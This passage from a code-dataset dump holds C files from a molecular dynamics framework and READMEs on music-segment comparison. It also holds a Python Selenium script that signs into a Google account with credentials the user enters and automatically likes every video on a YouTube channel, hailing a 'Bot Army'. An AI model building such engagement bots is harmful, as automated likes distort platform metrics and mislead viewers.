va_end(args);\r\n exit(EXIT_FAILURE);\r\n}\r\n\r\nvoid molec_progress_bar(int x, int n, int r, int w)\r\n{\r\n // Only update r times.\r\n if ( x % (n/r) != 0 ) return;\r\n\r\n\r\n // Only update r times.\r\n if(x % (n/r) != 0) \r\n return;\r\n\r\n // Calculuate the ratio of complete-to-incomplete.\r\n float ratio = x / (float)n;\r\n int c = ratio * w;\r\n\r\n // Show the percentage complete.\r\n printf(\" [\");\r\n\r\n // Show the load bar.\r\n for (int x = 0; x < c; x++)\r\n printf(\"=\");\r\n\r\n for (int x = c; x < w; x++)\r\n printf(\" \");\r\n\r\n#ifdef MOLEC_PLATFORM_LINUX\r\n // ANSI Control codes to go back to the\r\n // previous line and clear it.\r\n printf(\"] %3d%%\\n\\033[F\\033[J\", (int)(ratio*100) );\r\n#else\r\n\r\n // Set cursor back\r\n printf(\"] %3d%%\\r\", (int)(ratio*100) );\r\n#endif\r\n}\r\n\r\n"
},
{
"alpha_fraction": 0.5396825671195984,
"alphanum_fraction": 0.5486772656440735,
"avg_line_length": 28.515625,
"blob_id": "417f925916d24ec963c0b3b319f5ff10ff2ec8cb",
"content_id": "70e2e5adb601b9bb6089ad35783da77c1d2ea1fa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1890,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 64,
"path": "/test/UnittestGhost.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/Quadrant.h>\n\nint molec_NAtoms;\nfloat molec_Rho;\n\nTEST_CASE(molec_UnittestGhost)\n{\n // Initialize simulation\n molec_NAtoms = 10000;\n molec_Rho = 2.5;\n molec_Simulation_SOA_t* sim = molec_setup_simulation_SOA();\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n // size of internal cells\n const int N_x = cellList_parameter.N_x;\n const int N_y = cellList_parameter.N_y;\n\n // size of celllist with ghost\n const int N_ghost_x = N_x + 2;\n const int N_ghost_y = N_y + 2;\n\n molec_Quadrant_t * quadrants = molec_quadrant_init_ghost(molec_NAtoms, cellList_parameter, sim);\n\n // check if the force pointers of ghost cells point to the correct array\n float *f_x_ghost, *f_y_ghost, *f_z_ghost;\n float *f_x_mirror, *f_y_mirror, *f_z_mirror;\n\n // choose one ghost cell\n int idx_x = 0, idx_y = 3, idx_z = 3;\n int idx = idx_x + N_ghost_x*(idx_y + N_ghost_y * idx_z);\n\n // get mirror quadrant\n int idx_x_m = N_ghost_x - 2;\n int idx_y_m = idx_y;\n int idx_z_m = idx_z;\n int idx_m = idx_x_m + N_ghost_x*(idx_y_m + N_ghost_y * idx_z_m);\n\n f_x_ghost = quadrants[idx].f_x;\n f_y_ghost = quadrants[idx].f_y;\n f_z_ghost = quadrants[idx].f_z;\n\n f_x_mirror = quadrants[idx_m].f_x;\n f_y_mirror = quadrants[idx_m].f_y;\n f_z_mirror = quadrants[idx_m].f_z;\n\n\n molec_teardown_simulation_SOA(sim);\n}\n\n"
},
{
"alpha_fraction": 0.5354616641998291,
"alphanum_fraction": 0.5467405915260315,
"avg_line_length": 29.323352813720703,
"blob_id": "b567722af5021016995b2946fe39191433a3e81e",
"content_id": "585f2e503f24556271f833a9bf1051239027e6fe",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 5231,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 167,
"path": "/src/Simulation.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <molec/Force.h>\r\n#include <molec/Integrator.h>\r\n#include <molec/Periodic.h>\r\n#include <molec/InitialCondition.h>\r\n#include <molec/Parameter.h>\r\n#include <molec/Periodic.h>\r\n#include <molec/Simulation.h>\r\n#include <molec/Dump.h>\r\n#include <molec/Timer.h>\r\n\r\n#include <stdlib.h>\r\n#include <stdio.h>\r\n\r\nmolec_Simulation_SOA_t* molec_init_simulation_SOA()\r\n{\r\n if(molec_parameter == NULL)\r\n molec_error(\"molec_parameter is nullptr\\n\");\r\n\r\n const int N = molec_parameter->N;\r\n\r\n molec_Simulation_SOA_t* simulation = malloc(sizeof(molec_Simulation_SOA_t));\r\n\r\n MOLEC_MALLOC(simulation->x, sizeof(float) * N);\r\n MOLEC_MALLOC(simulation->y, sizeof(float) * N);\r\n MOLEC_MALLOC(simulation->z, sizeof(float) * N);\r\n\r\n MOLEC_MALLOC(simulation->v_x, sizeof(float) * N);\r\n MOLEC_MALLOC(simulation->v_y, sizeof(float) * N);\r\n MOLEC_MALLOC(simulation->v_z, sizeof(float) * N);\r\n\r\n MOLEC_MALLOC(simulation->f_x, sizeof(float) * N);\r\n MOLEC_MALLOC(simulation->f_y, sizeof(float) * N);\r\n MOLEC_MALLOC(simulation->f_z, sizeof(float) * N);\r\n\r\n return simulation;\r\n}\r\n\r\nvoid molec_free_simulation_SOA(molec_Simulation_SOA_t* simulation)\r\n{\r\n MOLEC_FREE(simulation->x);\r\n MOLEC_FREE(simulation->y);\r\n MOLEC_FREE(simulation->z);\r\n\r\n MOLEC_FREE(simulation->v_x);\r\n MOLEC_FREE(simulation->v_y);\r\n MOLEC_FREE(simulation->v_z);\r\n\r\n MOLEC_FREE(simulation->f_x);\r\n MOLEC_FREE(simulation->f_y);\r\n MOLEC_FREE(simulation->f_z);\r\n\r\n free(simulation);\r\n}\r\n\r\nvoid molec_run_simulation(\r\n void (*molec_compute_force)(molec_Simulation_SOA_t*, float*, int),\r\n void (*molec_force_integration)(float*, float*, const float*, float*, const int),\r\n void (*molec_periodic)(float*, const int, const float))\r\n{\r\n if(MOLEC_DUMP_COORDINATES)\r\n {\r\n dump_file_name = \"molec_simulation_dump.xyz\";\r\n molec_dump_file = fopen(dump_file_name, \"w\");\r\n if(molec_dump_file == NULL)\r\n molec_error(\"Unable to open file %s to dump particle coordinates\\n\", dump_file_name);\r\n }\r\n // Set parameters\r\n if(molec_parameter == NULL)\r\n molec_error(\"molec_parameter is nullptr\\n\");\r\n\r\n // Local alias\r\n const int N = molec_parameter->N;\r\n const int Nstep = molec_parameter->Nstep;\r\n\r\n molec_Simulation_SOA_t* sim = molec_init_simulation_SOA();\r\n ;\r\n\r\n // Set initial conditions\r\n molec_set_initial_condition(sim);\r\n\r\n if(MOLEC_DUMP_COORDINATES)\r\n {\r\n // print the number of atoms\r\n fprintf(molec_dump_file, \"%d\\n\", N);\r\n }\r\n\r\n // Run sim\r\n float Ekin_x = 0.0, Ekin_y = 0.0, Ekin_z = 0.0;\r\n float Epot = 0.0;\r\n\r\n if(molec_verbose > 1)\r\n {\r\n printf(\"\\n ================ MOLEC - Simulation steps ================\\n\\n\");\r\n printf(\"%10s\\t%15s\\t%15s\\t%15s\\n\", \"Step\", \"Ekin\", \"Epot\", \"Etot\");\r\n }\r\n else if(molec_verbose == 1)\r\n printf(\"\\n\");\r\n for(int n = 1; n <= Nstep; ++n)\r\n {\r\n if(MOLEC_DUMP_COORDINATES)\r\n molec_dump_coordinates(sim, N);\r\n\r\n if(molec_verbose == 1)\r\n molec_progress_bar(n, Nstep, (100 < Nstep ? 100 : Nstep),\r\n (50 < Nstep * 0.5 ? 50 : Nstep * 0.5));\r\n\r\n Ekin_x = Ekin_y = Ekin_z = 0.0;\r\n Epot = 0.0;\r\n\r\n // 1. Compute force\r\n MOLEC_MEASUREMENT_FORCE_START();\r\n molec_compute_force(sim, &Epot, N);\r\n MOLEC_MEASUREMENT_FORCE_STOP();\r\n\r\n // 2. Integrate ODE\r\n MOLEC_MEASUREMENT_INTEGRATOR_START();\r\n molec_force_integration(sim->x, sim->v_x, sim->f_x, &Ekin_x, N);\r\n molec_force_integration(sim->y, sim->v_y, sim->f_y, &Ekin_y, N);\r\n molec_force_integration(sim->z, sim->v_z, sim->f_z, &Ekin_z, N);\r\n MOLEC_MEASUREMENT_INTEGRATOR_STOP();\r\n\r\n // 3. Apply periodic boundary conditions\r\n MOLEC_MEASUREMENT_PERIODIC_START();\r\n molec_periodic(sim->x, N, molec_parameter->L_x);\r\n molec_periodic(sim->y, N, molec_parameter->L_y);\r\n molec_periodic(sim->z, N, molec_parameter->L_z);\r\n MOLEC_MEASUREMENT_PERIODIC_STOP();\r\n\r\n // 4. Report result\r\n float Ekin = Ekin_x + Ekin_y + Ekin_z;\r\n float Etot = Ekin + Epot;\r\n\r\n if(molec_verbose > 1)\r\n printf(\"%10i\\t%15.6f\\t%15.6f\\t%15.6f\\n\", n, Ekin, Epot, Etot);\r\n }\r\n\r\n // Free memory\r\n molec_free_simulation_SOA(sim);\r\n\r\n if(MOLEC_DUMP_COORDINATES)\r\n {\r\n fclose(molec_dump_file);\r\n }\r\n}\r\n\r\nvoid molec_print_simulation_SOA(const molec_Simulation_SOA_t* sim)\r\n{\r\n const int N = molec_parameter->N;\r\n for(int i = 0; i < N; ++i)\r\n printf(\" (%f, %f, %f)\\t(%f, %f, %f)\\n\", sim->x[i], sim->y[i], sim->z[i], sim->v_x[i],\r\n sim->v_y[i], sim->v_z[i]);\r\n}\r\n"
}
] | 56 |
anurag3301/Tanmay-Bhat-Auto-Video-Liker
|
https://github.com/anurag3301/Tanmay-Bhat-Auto-Video-Liker
|
f7d2c8545ee667155e2b6ffc9492e296a3fe9437
|
57397418799e0885c08e146abccbf180edf75c4f
|
876f6f94de489dcaf4f20536d545270b5db2b757
|
refs/heads/main
| 2023-06-13T00:34:09.038641 | 2020-10-04T07:01:54 | 2020-10-04T07:01:54 | 300,794,354 | 0 | 0 | null | 2020-10-03T04:21:11 | 2020-10-02T15:25:51 | 2020-10-02T08:21:27 | null |
[
{
"alpha_fraction": 0.5974395275115967,
"alphanum_fraction": 0.6164059042930603,
"avg_line_length": 42.25873947143555,
"blob_id": "c74e76ce56a98766a41735aeed32f924d6ff7a36",
"content_id": "d460178502fae5b312ed092e62ad4c8938e0efee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6327,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 143,
"path": "/main.py",
"repo_name": "anurag3301/Tanmay-Bhat-Auto-Video-Liker",
"src_encoding": "UTF-8",
"text": "from selenium import webdriver\r\nfrom selenium.common.exceptions import *\r\nfrom selenium.webdriver.common.by import By\r\nfrom selenium.webdriver.support.ui import WebDriverWait\r\nfrom selenium.webdriver.support import expected_conditions as EC\r\nfrom time import sleep\r\nfrom getpass import getpass\r\nimport tkinter as tk\r\nfrom tkinter import messagebox\r\n\r\nclass tanmay_bhat:\r\n def __init__(self, username, password, channel_addr):\r\n\r\n try:\r\n #Check for Chrome webdriver in Windows\r\n self.bot = webdriver.Chrome('driver/chromedriver.exe')\r\n except WebDriverException:\r\n try: \r\n #Check for Chrome webdriver in Linux\r\n self.bot = webdriver.Chrome('/usr/bin/chromedriver') \r\n except WebDriverException:\r\n print(\"Please set Chrome Webdriver path above\")\r\n exit()\r\n\r\n self.username = username\r\n self.password = password\r\n self.channel_addr = channel_addr\r\n\r\n def login(self):\r\n bot = self.bot\r\n print(\"\\nStarting Login process!\\n\")\r\n bot.get('https://stackoverflow.com/users/signup?ssrc=head&returnurl=%2fusers%2fstory%2fcurrent%27')\r\n bot.implicitly_wait(10)\r\n self.bot.find_element_by_xpath('//*[@id=\"openid-buttons\"]/button[1]').click()\r\n self.bot.find_element_by_xpath('//input[@type=\"email\"]').send_keys(self.username)\r\n self.bot.find_element_by_xpath('//*[@id=\"identifierNext\"]').click()\r\n sleep(3)\r\n self.bot.find_element_by_xpath('//input[@type=\"password\"]').send_keys(self.password)\r\n self.bot.find_element_by_xpath('//*[@id=\"passwordNext\"]').click()\r\n WebDriverWait(self.bot, 900).until(EC.presence_of_element_located((By.XPATH, \"/html/body/header/div/div[1]/a[2]/span\")))\r\n print(\"\\nLoggedin Successfully!\\n\")\r\n sleep(2)\r\n self.bot.get(self.channel_addr + \"/videos\")\r\n\r\n def start_liking(self):\r\n bot = self.bot\r\n scroll_pause = 2\r\n last_height = bot.execute_script(\"return document.documentElement.scrollHeight\")\r\n while True:\r\n bot.execute_script(\"window.scrollTo(0, document.documentElement.scrollHeight);\")\r\n sleep(scroll_pause)\r\n\r\n new_height = bot.execute_script(\"return document.documentElement.scrollHeight\")\r\n if new_height == last_height:\r\n print(\"\\nScrolling Finished!\\n\")\r\n break\r\n last_height = new_height\r\n print(\"\\nScrolling\")\r\n\r\n all_vids = bot.find_elements_by_id('thumbnail')\r\n links = [elm.get_attribute('href') for elm in all_vids]\r\n links.pop()\r\n for i in range(len(links)):\r\n bot.get(links[i])\r\n\r\n like_btn = bot.find_element_by_xpath('//*[@id=\"top-level-buttons\"]/ytd-toggle-button-renderer[1]/a')\r\n check_liked = bot.find_element_by_xpath('//*[@id=\"top-level-buttons\"]/ytd-toggle-button-renderer[1]')\r\n # Check if its already liked\r\n if check_liked.get_attribute(\"class\") == 'style-scope ytd-menu-renderer force-icon-button style-text':\r\n like_btn.click()\r\n print(\"Liked video! Bot Army Zindabad!!!\\n\")\r\n sleep(0.5)\r\n elif check_liked.get_attribute(\"class\") == 'style-scope ytd-menu-renderer force-icon-button style-default-active':\r\n print(\"Video already liked. You are a good Bot Army Member\\n\")\r\n\r\n\r\n\r\n\r\n#************************************************** GUI AREA **********************************************\r\n\r\ndef start():\r\n if email_entry.get() and password_entry.get() and url_entry.get():\r\n bot_army = tanmay_bhat(email_entry.get(), password_entry.get(), url_entry.get())\r\n root.destroy()\r\n bot_army.login()\r\n bot_army.start_liking()\r\n else:\r\n messagebox.showinfo('Notice', 'Please fill all the entries to proceed furthur')\r\n\r\ndef tanmay_url_inject():\r\n url_entry.delete(0, tk.END)\r\n url_entry.insert(0, \"https://www.youtube.com/c/TanmayBhatYouTube\")\r\n\r\nroot = tk.Tk() \r\nroot.resizable(False, False)\r\nroot.geometry('%dx%d+%d+%d' % (760, 330, (root.winfo_screenwidth()/2) - (760/2), (root.winfo_screenheight()/2) - (330/2)))\r\n\r\nframe = tk.Frame(root, height=330, width=760)\r\nhead_label = tk.Label(frame, text='Youtube Video Liker', font=('verdana', 25))\r\nemail_label = tk.Label(frame, text='Email: ', font=('verdana', 15))\r\npassword_label = tk.Label(frame, text='Password: ', font=('verdana', 15))\r\nemail_entry = tk.Entry(frame, font=('verdana', 15))\r\npassword_entry = tk.Entry(frame, font=('verdana', 15), show=\"*\")\r\nurl_label = tk.Label(frame, text='Channel\\nURL', font=('verdana', 15))\r\nurl_entry = tk.Entry(frame, font=('verdana', 15))\r\ntanmay_button = tk.Button(frame, text='Tanmay\\nBhatt', font=('verdana', 15), command=tanmay_url_inject)\r\nstart_button = tk.Button(frame, text='Start Liking', font=('verdana', 20), command=start)\r\n\r\nframe.pack()\r\nhead_label.place(y=15, relx=0.32)\r\nemail_label.place(x=15, y=95, anchor='w')\r\npassword_label.place(x=15, y=130, anchor='w')\r\nemail_entry.place(x=140, y=78, width=600)\r\npassword_entry.place(x=140, y=115, width=600)\r\nurl_label.place(x=15, y=190, anchor='w')\r\nurl_entry.place(x=140, y=175, width=600)\r\ntanmay_button.place(x=400, y=240)\r\nstart_button.place(x=550, y=250)\r\nroot.mainloop()\r\n\r\n\r\n\"\"\"\r\nComment out the GUI area and uncomment the Console Area to use Console controls\r\n********************************************** Console Area *******************************************\r\n\r\nprint(\"HI BOT ARMYYYYYYY! How you doing?\\nToday is the time to make our PROVIDER (BOT LEADER) proud by liking all his videos!\\n\\nLet's make hime proud!!\\n\\n\")\r\n\r\nprint(\"Enter the link of the channel or just hit [ENTER] key for default Tanmay's Channel\")\r\nchannel_addr = str(input(\"Channel Link: \"))\r\n\r\nusername = str(input(\"\\nEnter your YouTube/Google Email ID: \"))\r\npassword = str(getpass(\"Enter your password: \"))\r\n\r\nif not channel_addr:\r\n channel_addr = \"https://www.youtube.com/c/TanmayBhatYouTube\"\r\n\r\n\r\nbot_army = tanmay_bhat(username, password, channel_addr)\r\nbot_army.login()\r\nbot_army.start_liking()\r\nprint(\"\\n\\nALL VIDEOS ARE LIKED!!! YOU CAN NOW OFFICIALLY CALL YOURSELF:\\nA PROUD BOT ARMY MEMBERRRRR!!!!!!\\n\\n\\nPress any key to end\")\r\ninput()\r\n\"\"\""
}
] | 1 |
sinixy/python_v1
|
https://github.com/sinixy/python_v1
|
77b49aef7408f58e7e15673bb65753fffeca5e93
|
f0d9accd09b66173cab39d1d83489987cd21a956
|
222df4a8a9cb241132dc3fa33faf1da81d8a5882
|
refs/heads/master
| 2020-04-08T11:59:36.951393 | 2018-11-27T12:10:30 | 2018-11-27T12:10:30 | 159,328,940 | 0 | 0 | null | 2018-11-27T12:02:49 | 2018-11-27T08:28:28 | 2018-11-27T08:28:26 | null |
[
{
"alpha_fraction": 0.6873562932014465,
"alphanum_fraction": 0.6919540166854858,
"avg_line_length": 16.280000686645508,
"blob_id": "a06fc543f6c91a54681cc33f78ce2c54bbddea88",
"content_id": "c349544a312a6f0679e212de3e38dbd6b0ec36eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 576,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 25,
"path": "/task3.py",
"repo_name": "sinixy/python_v1",
"src_encoding": "UTF-8",
"text": "from data import dataset\n\n\n# Написати рекурсивну функцію, що повертає інформацію: хто і скільки улюблених страв у нього у кожній країні.\n# Рекурсивно необхідно пройтись по користувачам та по країнам.\n\n\n\ndef recursionByCountry(user, result=dict()):\n\n user = users[0]\n result[user] = dataset[user]\n\n\n\ndef recursionByUsers(?,...):\n #TODO\n\n\nprint(\"Task 3\")\n\nresult = recursionByUsers()\nprint(result)\n\nprint(\"\\n\\n\")\n\n\n\n"
}
] | 1 |
hauntshadow/CS3535
|
https://github.com/hauntshadow/CS3535
|
8c9549ad7a220f3e6be3b7564dfc4f56a14cf54a
|
0d7dfc68271100b209d2b8aac43c11119d9c24fe
|
9ca84e7eeb84794232720296f30c7352bd5cb2da
|
refs/heads/master
| 2018-12-29T16:52:19.188252 | 2015-05-08T01:20:31 | 2015-05-08T01:20:31 | 30,386,016 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7012766003608704,
"alphanum_fraction": 0.7542552947998047,
"avg_line_length": 40.59292221069336,
"blob_id": "2bd338ccfda52b5f7ed75611b5e624df766430be",
"content_id": "c38171a1497eaa11d9e1a9a243993a5c17308e2a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4700,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 113,
"path": "/res_mod4/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "# res_mod4\n\nThis program is designed to take an array of song segment data, and time how long it takes to calculate the distance between pairs of segments. Each segment consists of :\n\n1. 12 Numbers for pitch\n2. 12 Numbers for timbre\n3. 1 Number for the starting loudness\n4. 1 Number for the maximum loudness\n5. 1 Number for the duration\n\nThis program compares a song of 850 segments to groups of 1000, 10000, 100000, and 1000000 segments. This allows us to see\nwhether or not comparing segments is a linear task or not.\n\n**NOTE: This program needs a pickled array of segment data to work. An example of this was done in the h5_array directory.\n\n###What This Program is Useful For\n\nThis program is useful to find out the time constraint for comparing groups of segments (or songs). Finding out the complexity\nof the data can help determine the time costs of a program dealing with song/segment comparisons.\n\n###The Inspiration Behind This Program\n\nThe main inspiration of this program is learning the efficiency of programs. We need to see if the time that it takes\nto compare segments can be reduced. This can dramatically increase the performance of music-based programs that utilize\nsegment comparisons.\n\n###Code Explanation\n\nThe comp_time(filename) function is a function that takes a pickled array of segment data, and computes distances between\nthe first 850 segments and groups of segments. The first 850 segments represent the average number of segments in a song, as\nper the Million Song Subset, which is a part of the [Million Song Dataset]. Since 850 is the rough average segment count\nfor a song, we'll consider that to be a song. Then, the code uses the [Python time] module to calculate time [1].\nThe following is an example snippet that shows how the [Python time] module is used:\n\n```python\n t1 = time.time()\n distance.cdist(song, seg_array[:1000:],'euclidean')\n t2 = time.time()\n print \"Time for comparisons between a song and 1000 segments: \" + str(t2-t1)\n```\n\nThis piece of code simply takes the song (first 850 segments), and compares them to the first 1000 segments using\nEuclidean distance and the cdist function [2]. \n\nThen, we do this for the following amounts of segments:\n1. 1000 segments\n2. 10000 segments\n3. 100000 segments\n4. 1000000 segments\n\nThis allows us to get the amount of time to run each of these specified segment counts. Then, we can compare them together\nto see if the times are linear as predicted.\n\nAfter running the comp_time function on the array created from the Million Song Subset, I received these values:\n<table><tr><td>\nSegment count</td><td>Time in seconds</td></tr>\n<tr><td>1000</td><td>0.048688</td></tr>\n<tr><td>10000</td><td>1.157556</td></tr>\n<tr><td>100000</td><td>11.679945</td></tr>\n<tr><td>1000000</td><td>163.738721</td></tr></table>\n\nBy getting these values, we can divide the number of seconds by 850 to see how long it took for one segment to be compared to\nall of the selected segments.\n\nThat gives us these values:\n\n<table><tr><td>\nSegment count</td><td>Time in seconds</td></tr>\n<tr><td>1000</td><td>0.00005728</td></tr>\n<tr><td>10000</td><td>0.00136183</td></tr>\n<tr><td>100000</td><td>0.01374111</td></tr>\n<tr><td>1000000</td><td>0.19263379</td></tr></table>\n\nIf segment comparisons are linear, then the times should have their decimal points shifted by one. For example, from 10000 to\n100000, if the decimal is shifted to the left by 1 in the 10000 row, then if it is linear, it would nearly equal the 100000\nrow. Although the comparison between the 1000 and 10000 rows are not quite linear, the other rows are fairly close to each\nother, so the act of comparing groups of segments should be linear.\n\n\n###References\n\nThe following are links to the information that I found useful in constructing this module:\n\n[1] Python Time API: https://docs.python.org/2/library/time.html\n\n[2] Scipy cdist API: http://docs.scipy.org/doc/scipy/reference/generated/scipy.spatial.distance.cdist.html\n\n###Package Dependencies\n\nUsing timing.py requires these packages:\n\n1. [Python time]\n2. [Numpy]\n3. [SciPy]\n\n###Example Use\n\nTo use this program (assuming you have the previously mentioned packages), you can do\nthe following to run the comp_time code (assuming you have a pickled array of segment data):\n\n```python\nimport timing as t\n#Compare every pair of segments in 2 songs in a directory, save a histogram of the differences, and print statistics\na = t.comp_time(\"Path to the pickled array of data\")\n```\n\n[Numpy]: https://pypi.python.org/pypi/numpy#downloads\n\n[Million Song Dataset]: http://labrosa.ee.columbia.edu/millionsong/\n\n[Python time]: https://docs.python.org/2/library/time.html\n\n[SciPy]: http://www.scipy.org/\n"
},
{
"alpha_fraction": 0.7337766289710999,
"alphanum_fraction": 0.7460904121398926,
"avg_line_length": 51.05769348144531,
"blob_id": "cc6add999728f0333b28b3ba42eebf6a9921206c",
"content_id": "8d9c77f37e1d6f99b7cb3315adc09b1c2911115c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 8121,
"license_type": "no_license",
"max_line_length": 165,
"num_lines": 156,
"path": "/res_mod3/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "# res_mod3\n\nThis program takes a song, and compares every segment inside the song to every segment in another song. It does this for every\nunique pair of songs in the passed in directory, but not subdirectories. Each segment consists of :\n\n1. 12 Numbers for pitch\n2. 12 Numbers for timbre\n3. 1 Number for the starting loudness\n4. 1 Number for the maximum loudness\n5. 1 Number for the duration\n\nThese features are calculated, added together, and checked to see whether or not the distance between the two segments is\nbelow a certain threshold (45 for this program). Then, the distances are graphed into a histogram, and the percentage below\n45 is calculated.\n\n**NOTE: This program needs a Histogram folder to work. Also, this program will not compare songs if the histogram of \nthe results already exist in the Histogram folder.\n\n###What This Program is Useful For\n\nThis program is useful if you want to find out how similar a song is to another song in the same directory. This program \ncompares segments inside the song similarly to the [Infinite Jukebox], as this program uses the same information, as well as \nthe same weights. However, this program will give you a percentage of distances that are below 45, as well as the percentage\nof segments who have at least 1 other segment that is at most 45 away from it. Plus, this program produces a histogram of the\ndistances, and gives you no graphic displaying which segments are similar. You can use this program for an album of songs, \nor potentially your while music collection if they are all in one folder.\n\n###The Inspiration Behind This Program\n\nThe [Infinite Jukebox] was the main inspiration behind this program, which uses 27 numbers to calculate the distance between\n2 segments. However, I wanted to apply that knowledge to a directory of songs. \nThis program uses the same numbers and the same weights as [Infinite Jukebox], but instead calculates the percentage of the segments that are\nsimilar to another segment inside 2 songs in a directory. It also calculates the percentage of two-segment combinations that have a \ndistance of at most 45. However, this program does not calculate duplicates (i.e. song1 and song3, then song3 and song1).\n\n###Code Explanation\n\nThe two_song_comp(songA, songB) function is a function that takes two .mp3 songs, computes the differences between every pair of\nsegments (one from song 1, one from song 2), generates a histogram of the differences, and prints out related statistics.\nThe differences are calculated similarly to the [Infinite Jukebox]'s method of calculating differences between two\nsegments [1]. The following is a piece of code that shows how the segment data is obtained:\n\n```python\n audiofileA = audio.AudioAnalysis(fileA)\n audiofileB = audio.AudioAnalysis(fileB)\n segmentsA = audiofileA.segments\n segmentsB = audiofileB.segments\n #Get each segment's array of comparison data for song A\n segsA = np.array(segmentsA.pitches)\n segsA = np.c_[segsA, np.array(segmentsA.timbre)]\n segsA = np.c_[segsA, np.array(segmentsA.loudness_max)]\n segsA = np.c_[segsA, np.array(segmentsA.loudness_begin)]\n segsA = np.c_[segsA, np.ones(len(segsA))]\n #Get each segment's array of comparison data for song B\n segsB = np.array(segmentsB.pitches)\n segsB = np.c_[segsB, np.array(segmentsB.timbre)]\n segsB = np.c_[segsB, np.array(segmentsB.loudness_max)]\n segsB = np.c_[segsB, np.array(segmentsB.loudness_begin)]\n segsB = np.c_[segsB, np.ones(len(segsB))]\n for i in range(len(segsA)):\n segsA[i][26] = segmentsA[i].duration\n for i in range(len(segsB)):\n segsB[i][26] = segmentsB[i].duration\n```\n\nThis piece of code simply takes the pitches of song A, and converts it into an array. Then, the timbre, max loudness, starting\nloudness, and eventually duration is added. The reason that duration us not immediately added is that it would add the song's\nduration instead of the segment duration [2]. Then, the distances are computed between segments in the two songs.\n\nThe euclidean distances are found from the first 12 columns of every pair of possible segments between the two songs (the\npitches), and then multiplied by 10, as the [Infinite Jukebox] does [1]. The distance for every pair of segments obtained this \nway is added to the euclidean distance from columns 13-24, plus the differences in the max loudness, starting loudness, and \ndurations * 100 [1].\n\nAfterwards, we get the adjacency list for both songs by seeing if the difference between any two segments is at most 45.\nThen, we do the following code to get a histogram of the distances:\n\n```python\n #Get the number of bins. Calculated by taking the max range and dividing by 50\n bins = int(np.amax(distances)) / thres\n #Make the histogram with titles and axis labels. Plot the line x=thres for visual comparison.\n plt.hist(distances.ravel(), bins = bins)\n plt.title('Distances between Tuples of Segments' + nameA + nameB)\n plt.xlabel('Distances')\n plt.ylabel('Number of occurrences')\n plt.axvline(thres, color = 'r', linestyle = 'dashed')\n #Make each tick on the x-axis correspond to the end of a bin.\n plt.xticks(range(0, int(np.amax(distances) + 2 * thres), thres))\n #Make each tick on the y-axis correspond to each 25000th number up to the number of possible tuple combos / 2.\n plt.yticks(range(0, (len(segmentsA) * len(segmentsB))/2 + 25000, 25000))\n plt.gcf().savefig('Histograms/' + nameA + 'and' + nameB + '_histogram.png')\n plt.close()\n```\n\nThis portion of the code gets the number of bins by dividing the maximum value inside of the distances 2D array by the\nthreshold, whose default is 45. In order to plot every combination on one axis, the array must be flattened (one-dimensional)\n[NumPy] array [3]. The title of the histogram, as well as axis labels are put onto the histogram. Then, in order to show\nhow much of the distances are less than the threshold, a red, dashed, vertical line is plotted [3]. Finally, the current\nfigure is saved into a file that contains the two song's names plus '_histogram.png' into a subdirectory called \"Histograms\" [3].\n\nThe dir_comp(dir) method takes a directory, gets the .mp3 files from the directory, and runs the two_song_comp(songA, songB)\nmethod on every unique pair of songs. To ensure that every unique pair of songs is done, the following code checks to see\nif a histogram of the two songs exists:\n\n```python\n if not os.path.isfile('Histograms/' + nameA + 'and' + nameB + '_histogram.png') and not os.path.isfile('Histograms/' + nameB + 'and' + nameA + '_histogram.png'):\n two_song_comp(f1, f2)\n print \"Comparison completed!\"\n count = count + 1\n print count, \" out of \", total\n```\n\nIt checks to see if the file exists, and does not compute it if the histogram has already been created [4]. This checks to see\nthat both combinations of songs do not exist. Therefore, you can't do songA and songB, then songB and songA.\n\n###References\n\nThe following are links to the information that I found useful in constructing this module:\n\n[1] Infinite Jukebox: http://labs.echonest.com/Uploader/index.html\n\n[2] EchoNest.Remix: http://echonest.github.io/remix/apidocs/\n\n[3] Pyplot API: http://matplotlib.org/api/pyplot_api.html\n\n[4] Python os.path API: https://docs.python.org/2/library/os.path.html\n\n###Package Dependencies\n\nUsing self_compare_dist.py requires these packages:\n\n1. [EchoNest.Remix]\n2. [Numpy]\n3. [Matplotlib]\n4. [SciPy]\n\n###Example Use\n\nTo use this program (assuming you have the previously mentioned packages), you can do\nthe following to run the dir_comp code on a directory:\n\n```python\nimport dir_comp as comp\n#Compare every pair of 